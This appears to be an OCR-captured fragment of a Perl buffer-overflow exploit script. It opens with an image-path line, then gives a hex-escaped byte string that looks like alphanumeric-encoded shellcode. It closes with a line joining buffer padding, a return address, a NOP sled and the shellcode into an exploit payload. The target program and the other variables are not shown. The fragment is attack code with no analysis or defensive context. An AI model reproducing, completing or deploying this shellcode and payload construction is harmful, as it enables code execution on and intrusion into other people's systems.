
"\x49\x4e\x47\x35\x4f\x4f\x48\x4d\x43\x35\x45
"\x4a\x56\x45\x4e\x49\x54\x48\x58\x49\x44\x47
"\x42\x45\x46\x35\x46\x45\x45\x35\x4f\x4f\x42
"\x47\x4e\x49\x47\x48\x4c\x49\x47\x47\x55\x4f
"\x4f\x4f\x42\x4d\x48\x46\x4c\x46\x46\x56\x48
"\x4d\x36\x49\x48\x45\x4e\x4c\x46\x42\x55\x49
"\x49\x38\x47\x4e\x4c\x36\x46\x54\x49\x48\x44
"\x43\x4f\x4c\x4a\x50\x4f\x44\x54\x4d\x42\x50
"\x43\x59\x4d\x58\x4c\x37\x4a\x53\x4b\x4a\x4b
"\x44\x37\x50\x4f\x43\x4b\x48\x41\x4f\x4f\x45
"\x48\x4d\x4b\x35\x47\x45\x44\x55\x41\x35\x41
"\x41\x50\x41\x55\x41\x45\x45\x35\x41\x45\x4f
"\x4d\x4a\x49\x4d\x45\x30\x50\x4c\x43\x35\x4f
"\x4f\x4f\x4f\x4f\x47\x53\x4f\x4f\x42\x4d\x4b
"\x43\x48\x46\x4c\x46\x56\x4f\x4f\x48\x4d\x44
"\x4a\x56\x42\x4f\x4c\x48\x46\x50\x4f\x55\x43
"\x4f\x4f\x42\x4d\x5a";

my $exploit = 
$buff.$ret.$nop.$shellcode;
